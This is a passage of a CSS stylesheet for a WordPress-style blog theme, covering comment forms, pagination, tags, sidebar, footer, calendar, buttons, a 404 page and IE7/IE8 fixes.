	background:-webkit-gradient( linear,left top,left bottom,color-stop(0.05,#ededed),color-stop(1,#dfdfdf) );

	background:-moz-linear-gradient( center top,#ededed 5%,#dfdfdf 100% );

	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed',endColorstr='#dfdfdf');

	background-color:#ededed;

	border:1px solid #dcdcdc;

	display:inline-block;

	color:#777777;

	font-size:14px;

	padding:6px 24px;

	text-decoration:none;

}

#commentform #submit:hover {

	background:-webkit-gradient( linear,left top,left bottom,color-stop(0.05,#dfdfdf),color-stop(1,#ededed) );

	background:-moz-linear-gradient( center top,#dfdfdf 5%,#ededed 100% );

	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dfdfdf',endColorstr='#ededed');

	background-color:#dfdfdf;

	cursor:pointer;

}

#commentform #submit:active {

	position:relative;

	top:1px;

}

.comments-area {

	padding:10px;

	background:#f9f9f9;

	border:1px solid #e2e2e2;

}

.container.center_350 .comments-area textarea, .container.center_350 .comments-area input[type="text"]{ width:445px;}

.comments-area textarea, .comments-area input[type="text"]{ width:465px;}

.comments-area h3#reply-title {

}

.comments-area .form-allowed-tags {

	font-size:12px;

}

.imagefeature {

	position:relative;

	float:left;

	margin-right:20px;

}

.required {

	position:relative;

	color: #900;

}

/* =================================== scroll to top ===================================*/

#toTop {

	display:none;

	text-decoration:none;

	position:fixed;

	bottom:10px;

	right:10px;

	overflow:hidden;

	width:40px;

	height:40px;

	border:none;

	text-indent:-999px;

	z-index:99999;

	background:#555555 url(img/ui.totop.png) no-repeat center top;

	-webkit-border-radius:5px;

	-moz-border-radius:5px;

	-o-border-radius:5px;

	border-radius:5px;

}

#toTopHover {

	background:#1b1b1b url(img/ui.totop.png) no-repeat center top;

	width:40px;

	height:40px;

	display:block;

	overflow:hidden;

	-webkit-border-radius:5px;

	-moz-border-radius:5px;

	-o-border-radius:5px;

	border-radius:5px;

}

#toTop:active,#toTop:focus {

	outline: none;

}

/* =================================== pagination ===================================*/

.pagination {

	margin-bottom:20px;

	text-align:center;

}

.pagination .page {

	border:1px solid #E0E0E0;

	color:#757B7F;

	font-size:12px;

	line-height:15px;

	padding:5px 10px;

	text-decoration:none;

	background:#E2E2E2 url(img/date-bg.png) repeat-x bottom;

	cursor:pointer;

	transition:all 0.3s;

	-webkit-transition:all 0.3s;

	-moz-transition:all 0.3s;

	margin:0 5px;

	-webkit-border-radius:3px;

	-moz-border-radius:3px;

	-o-border-radius:3px;

	border-radius:3px;

	font-weight:bold;

}

.pagination .page:hover {

	background:#dd3333 url(img/date-bg.png) repeat-x bottom;

	color:#fff;

}

.pagination a:hover{

	color:#fff;

}

.pagination span.page {

	background:none;

}

.pagination .current,.pagination .page-num:hover {

	background-color:#E45922;

	color: #FFFFFF;

}

/* =================================== Tag ===================================*/

.widget_tag_cloud {

	float:left;

}

.widget_tag_cloud .tagcloud a {

	float:left;

	color:#fff;

	font-size:12px !important;

	padding:2px 7px;

	background:#666;

	margin:0 6px 6px 0;

	transition:background 0.2s linear;

	-moz-transition:background 0.2s linear;

	-webkit-transition:background 0.2s linear;

	-o-transition:background 0.2s linear;

	webkit-border-radius:3px;

	-moz-border-radius:3px;

	-o-border-radius:3px;

	border-radius:3px;

}

.widget_tag_cloud .tagcloud a:last-child{ margin-bottom:20px;}

.widget_tag_cloud .tagcloud a:hover {

	background:#dd3333;

}

ul.tags {

	list-style:none;

	margin:0px;

}

a.tags {

	padding:5px 10px;

	background:#FFF;

	font-size:12px;

	text-decoration:none;

	color:#757b7f;

	margin-right:5px;

	display:block;

	float:left;

	margin-bottom:5px;

}

ul.tags li {

	list-style:none;

	display:inline;

	float:left;

	height:24px;

	padding:0;

	margin-right:5px;

	margin-bottom:0px;

}

ul.tags li a {

	border:1px solid #E0E0E0;

	padding:5px 10px;

	font-size:12px;

	text-decoration:none;

	color:#757b7f;

	line-height:15px;

}

ul.tags li a:hover {

	background-color:#E45922;

	color:#FFF;

}

.tag-cat {

	position:relative;

	list-style:none;

	margin-bottom:10px;

	padding:10px 0px;

}

.tag-cat li {

	-webkit-border-radius:3px;

	-moz-border-radius:3px;

	-o-border-radius:3px;

	border-radius:3px;

	background:#444444;

	color:#FFF;

	display:inline;

	padding:5px;

}

.tag-cat li i {

	padding-right:0px;

	font-size:12px;

	margin-right:2px;

}

.tag-cat li a,.tag-cat li a:hover {

	color:#FFF;

	font-size:12px;

}

.blog-tag {

	position:relative;

	float:left;

	border-bottom:1px solid #3155e3;

	color:#141010;

}

.tag .count {

	background:#4e6ff4;

	line-height:10px;

	padding:2px;

	color:#FFF;

	margin-left:5px;

	margin-bottom: 0px;

}

.comment-tab .ulpost li .entry-thumb{ width:65px; height:65px;}

.comment-tab .ulpost li .entry-thumb img{  width:65px; height:65px;}

.container .sidebar_center .comment-tab .ulpost_title a.title{ font-weight:bold; font-size:12px;}

.comment-tab .ulpost_title a.title{ font-family:Arial, Helvetica, sans-serif;}

/* =================================== Sidebar ===================================*/

.sidebar {

	margin-bottom:20px;

}

.sidebar .col1 {

	margin-left:0px;

}

.sidebar ul,.topsidebar ul,.bottomsidebar ul {

	margin-bottom:0;

}

.sidebar a {

	text-decoration:none;

}

.topsidebar,.bottomsidebar {

	background:#fcfcfc;

	border-top:1px solid #EBEBEB;

	padding-top:20px;

}

.sidebar .tab-content .ulpost li {

}

.categories li {

	float:left;

	width:120px;

	margin-right:17px;

}

.pagelist li {

	float:left;

	width:250px;

	margin-right:17px;

}

.archieve li {

	float:left;

	width:100%;

	margin-right: 17px;

}

/* =================================== Footer (column1,column2,column3,column4,widgets) ===================================*/

#footer-container {

	background:#1e2021;

	padding:29px 0 0 0;

	color:#b0b0b0;

}

#footer-container-none {

	background:#1e2021;

	padding:0px;

	color:#b0b0b0;

}

#footer-container-none .footer-columns{ display:none;}

#footer-container .footer-columns {

}

#footer-container .footer-columns .comment-text a.title {

	color:#D8D8D8;

	font-size:12px;

}

#footer-container .footer-columns a.title {

	color:#D8D8D8;

	font-size:14px;

}

#footer-container .footer-columns a.title {

	color:#D8D8D8;

}

#footer-container .footer-columns a.title:hover {

	color:#969696;

}

#footer-container .footer-columns .widget-title {

	font-size:18px;

	color:#FFF;

	text-transform:none;

}

#footer-container .footer-bottom {

	background:#1b1b1b;

	color:#b0b0b0;

	padding:16px 0;

}

#footer-container-none .footer-bottom {

	background:#1b1b1b;

	color:#b0b0b0;

	padding:16px 0;

}

#footer-bottom .bottom-menu {

	display:block;

	float:right;

}

#footer-bottom .bottom-menu ul {

	margin:8px 0 0;

	list-style:none;

}

#footer-bottom .bottom-menu ul li {

	display:inline;

	padding-left:15px;

}

#footer-bottom .bottom-menu ul li a {

	font-size:12px;

	line-height:40px;

	color:#b0b0b0;

	text-decoration:none;

}

#footer {

	min-height:200px;

	padding-top:10px;

	background:#FCFCFC;

	border-top:1px solid #EBEBEB;

}

#footer h4 {

	margin-bottom:14px;

}

#footer-bottom .row {

	margin-bottom:0px;

}

#footer-bottom {

}

#footer-bottom p {

	color:#FFF;

	font-size:12px;

	line-height:40px;

	margin:8px 0 0 1px;

}

#footer-bottom ul li #scrolltotop img {

	max-width:14px;

}

.footer-left {

	font-size:13px;

}

.footer-right {

	text-align:right;

}

.footer-right ul.menu-footer {

	margin:0px;

}

.footer-right ul.menu-footer li {

	list-style:none;

	margin:0 5px;

	display:inline-block;

	color:#FFF;

	border-top:3px solid transparent;

}

.footer-right ul.menu-footer li.current {

	border-top:3px solid #FFF;

}

.footer-right ul.menu-footer li a {

	text-decoration:none;

	color:#b0b0b0;

	font-size:13px;

}

.footer-right ul.menu-footer li a:hover {

	color:#747474;

}

.footer-columns .widget_search form,.footer-columns .newsletter form {

	width:272px;

}

.footer-columns .widget_search #s,.footer-columns .newsletter .text {

	width:135px;

}

.footer-columns .recent-posts ul.ulpost li,.footer-columns .popular-post ul.ulpost li {

	border-bottom:1px solid #404142;

}

.footer-columns .recent-posts ul.ulpost li:last-child,.footer-columns .popular-post ul.ulpost li:last-child {

	border-bottom:none;

}

.footer-columns .themeloy-popularpost-widget {

	background:none;

	border:none;

}

.footer-columns .widget.rec {

	background:none;

	border:none;

}

.footer-columns .post-meta {

	width:250px;

}

.footer-columns .triple .tabs-container {

	background:#404142;

	border:none;

}

.footer-columns .tab-content .ulpost li {

	border-bottom:1px solid #565657;

}

.footer-columns .tab-content .ulpost li:last-child {

	border-bottom:none;

}

.footer-columns .comment-text a {

	font-size:13px;

}

.footer-columns .widget_comments ul li {

	border-bottom:1px solid #404142;

}

.footer-columns .widget_comments ul li:last-child {

	border-bottom: none;

}

/* ===================================================== calendar ====================================================*/

#calendar_wrap {

	padding:0 2px 0 1px;

}

#calendar_wrap caption {

	font-size:18px;

	line-height:18px;

	color:#FFF;

	text-align:left;

	margin-bottom:28px;

	margin-top:8px;

}

.sidebar_center #calendar_wrap thead th, .sidebar_center #calendar_wrap tbody td {

	padding:8px 14px;

}

.sidebar_content #calendar_wrap caption, .sidebar_center #calendar_wrap caption, .sidebar_last #calendar_wrap caption{

	color:#666;

	margin-bottom:10px;

}

.sidebar_last #calendar_wrap thead th, .sidebar_last #calendar_wrap tbody td {

	padding:8px 4px;

}

#calendar_wrap thead th,#calendar_wrap tbody td {

	padding:8px 8px;

	background:#48494a;

	border:1px solid #17191a;

	border-bottom:none;

	border-left:0;

	font-size:12px;

	line-height:15px;

	color:#fff;

	text-align:center;

}

#calendar_wrap tbody td {

	color:#a4a4a4;

	background:#333;

}

#calendar_wrap tbody td#today {

	background:#dd3333;

	color:#FFF;

}

#calendar_wrap tbody td a {

	color:#a4a4a4;

	display:block;

}

#calendar_wrap tbody td a:hover {

	color:#fff;

}

#calendar_wrap tbody td.pad {

	background:none;

	border:none;

}

#calendar_wrap tfoot td {

	padding-top:11px;

	font-size:9px;

	line-height:12px;

	text-transform:uppercase;

}

#calendar_wrap tfoot td a {

	color:#8e8e8e;

	text-decoration:none;

}

#calendar_wrap tfoot td a:hover {

	color:#dd3333;

}

#calendar_wrap tfoot #next {

	text-align: right;

}







/* ===================================================== Buttons ====================================================*/

.button {

	color:#fff !important;

	padding:6px 10px 8px;

	background-color:#322f32;

	border:none;

	margin-right:25px;

	position:relative;

	-webkit-user-select:none;

	cursor:pointer;

	vertical-align:baseline;

	-webkit-border-radius:3px;

	-moz-border-radius:3px;

	border-radius:3px;

	border-top:1px solid #999999;

	text-decoration:none;

}

.button.small {

	font-size:12px;

	padding:3px 7px 4px;

}

.button.medium {

	font-size:12px;

	padding:5px 10px 7px;

}

.button.large {

	font-size:16px;

	padding:10px 15px;

}

.button:active {

	position:relative;

	top:3px;

	-webkit-box-shadow:inset 0px -3px 1px rgba(255,255,255,1),inset 0 0px 3px rgba(0,0,0,0.9);

	-moz-box-shadow:inset 0px -3px 1px rgba(255,255,255,1),inset 0 0px 3px rgba(0,0,0,0.9);

	box-shadow:inset 0px -3px 1px rgba(255,255,255,1),inset 0 0px 3px rgba(0,0,0,0.9);

}

.button:active:after {

	content:"";

	width:100%;

	height:3px;

	background:#fff;

	position:absolute;

	bottom:-1px;

	left:0;

}

.seeMore {

	position:relative;

	float:right;

	display:block;

	border:1px solid #f6f6f6;

}

.button.blue {

	background:#4e75bc;

}

.button.green {

	background:#2fa16e;

}

.button.pink {

	background:#b84e8c;

}

.button.orange {

	background:#ef8e11;

}

.button.darkred {

	background:#9d4c23;

}

.button.red {

	background:#c23a04;

}

.button:last-of-type {

	margin:0;

}

.button.gradient {

	background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0.2,rgba(0,0,0,0.1)),color-stop(1,rgba(255,255,255,0.2)) );

	background-image:-moz-linear-gradient( center bottom,rgba(0,0,0,0.1) 20%,rgba(255,255,255,0.2) 100% );

	background-image:gradient( center bottom,rgba(0,0,0,0.1) 20%,rgba(255,255,255,0.2) 100% );

}

.button.gradient:hover {

	background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0.1,rgba(0,0,0,0.3)),color-stop(1,rgba(255,255,255,0.1)) );

	background-image:-moz-linear-gradient( center bottom,rgba(0,0,0,0.3) 1%,rgba(255,255,255,0.1) 100% );

	background-image: gradient( center bottom,rgba(0,0,0,0.3) 1%,rgba(255,255,255,0.1) 100% );

}

/* =================================== Page 404 ===================================*/

.page_error {

	text-align:center;

}

.page_error h1.big {

	font-size:180px;

	line-height:normal;

	text-shadow:0px 8px rgba(0,0,0,0.2);

	-moz-text-shadow:0px 8px rgba(0,0,0,0.2);

	-webkit-text-shadow: 0px 8px rgba(0,0,0,0.2);

}



.share-post{clear:both;margin:10px 0 0;padding:10px 0 0px 10px;background:#F7F7F7;border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA;}

.share-post li{float:left;width:106px;}

/* =================================== IE ===================================*/

.ie7 .container .sidebar_content {

	margin-top:19px;

}

.ie7 .latest-news{ overflow:hidden;}

.ie7 .container .sidebar_center {

	margin-top:0px;

}

.ie7 .main-post-large-style .post_type i, .ie7 .main-post-large .post_type i, .ie7 .post-tab-home .post_type i, .ie7 .image_review_wrapper .post_type i{ margin-top:5px;}

.ie7 .slider_post_type .post_type i{ margin-top:10px;}

.ie7 .relativepost .post-meta, .ie7 .moreincategories .post-meta, .ie7 .sidebar_center .post-meta{ width: 150px;}

.ie7 .sf-menu #home a{padding: 16px 19px 16px 19px;}

.ie7 .container .sidebar_last {

	margin-top:0px;

}

.ie7 .header-top-right ul.menu-top li {

	display:inline;

}

.ie7 .share-search li {

	display:inline

}

.ie7 .header-top-left p.date {

	display:inline;

}

.footer-right ul.menu-footer li {

	display:inline;

}

.ie7 .caption {

	bottom: 0px;

}





.ie8 .sidebar_last .image_review_wrapper img{ height:110px;}

.ie8 .post-news .image_review_wrapper, .ie8 .home-page-tab .post-tab-home .image_review_wrapper, .ie8 .cat_recent_entries .main-post-large-style .image_review_wrapper{ width:300px;}









